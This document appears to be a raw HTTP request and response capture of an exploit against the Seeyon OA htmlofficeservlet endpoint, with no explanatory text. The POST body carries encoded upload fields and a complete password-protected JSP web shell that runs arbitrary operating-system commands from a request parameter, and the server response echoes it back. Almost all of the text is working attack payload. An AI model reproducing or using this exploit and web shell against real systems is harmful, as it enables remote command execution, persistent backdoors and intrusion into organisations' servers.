 POST /seeyon/htmlofficeservlet HTTP/1.1
Host:
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/65.0.3325.181 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9
Cookie: td_cookie=2041443714; JSESSIONID=FB77BA8D47C564E2DBA66873982CEAED
Connection: close
Content-Length: 1117
DBSTEP V3.0     355             0               666             DBSTEP=OKMLlKlV
OPTION=S3WYOSWLBSGr
currentUserId=zUCTwigsziCAPLesw4gsw4oEwV66
CREATEDATE=wUghPB3szB3Xwg66
RECORDID=qLSGw4SXzLeGw4V3wUw3zUoXwid6
originalFileId=wV66
originalCreateDate=wUghPB3szB3Xwg66
FILENAME=qfTdqfTdqfTdVaxJeAJQBRl3dExQyYOdNAlfeaxsdGhiyYlTcATdN1liN4KXwiVGzfT2dEg6
needReadFile=yRWZdAS6
originalCreateDate=wLSGP4oEzLKAz4=iz=66
<%@ page language="java" import="java.util.*,java.io.*" pageEncoding="UTF-8"%><%!public
static String excuteCmd(String c) {StringBuilder line = new StringBuilder();try {Process pro
= Runtime.getRuntime().exec(c);BufferedReader buf = new BufferedReader(new
InputStreamReader(pro.getInputStream()));String temp = null;while ((temp = buf.readLine()) !=
null) {line.append(temp+"\n");}buf.close();} catch (Exception e)
{line.append(e.getMessage());}return line.toString();}
%><%if("asasd3344".equals(request.getParameter("pwd"))&&!"".equals(request.getParameter("cmd")
)){out.println("<pre>"+excuteCmd(request.getParameter("cmd")) +
"</pre>");}else{out.println(":-)");}%>6e4f045d4b8506bf492ada7e3390d7ce
? < + > Type a search term 0 matches
HTTP/1.1 200 OK
Date: Wed, 26 Jun 2019 08:34:31 GMT
Connection: close
Server: Seeyon-Server/1.0
Content-Length: 1116
DBSTEP V3.0     386             0               666             DBSTEP=OKMLlKlV
OPTION=S3WYOSWLBSGr
currentUserId=zUCTwigsziCAPLesw4gsw4oEwV66
CREATEDATE=wUghPB3szB3Xwg66
RECORDID=qLSGw4SXzLeGw4V3wUw3zUoXwid6
originalFileId=wV66
originalCreateDate=wUghPB3szB3Xwg66
FILENAME=qfTdqfTdqfTdVaxJeAJQBRl3dExQyYOdNAlfeaxsdGhiyYlTcATdN1liN4KXwiVGzfT2dEg6
needReadFile=yRWZdAS6
originalCreateDate=wLSGP4oEzLKAz4=iz=66
CLIENTIP=wLKTqUKiPBuhPLe5wUg6
<%@ page language="java" import="java.util.*,java.io.*" pageEncoding="UTF-8"%><%!public
static String excuteCmd(String c) {StringBuilder line = new StringBuilder();try {Process pro
= Runtime.getRuntime().exec(c);BufferedReader buf = new BufferedReader(new
InputStreamReader(pro.getInputStream()));String temp = null;while ((temp = buf.readLine()) !=
null) {line.append(temp+"\n");}buf.close();} catch (Exception e)
{line.append(e.getMessage());}return line.toString();}
%><%if("asasd3344".equals(request.getParameter("pwd"))&&!"".equals(request.getParameter("cmd")
)){out.println("<pre>"+excuteCmd(request.getParameter("cmd")) +
"</pre>");}else{out.println(":-)");}%>
? < + > Type a search term 0 match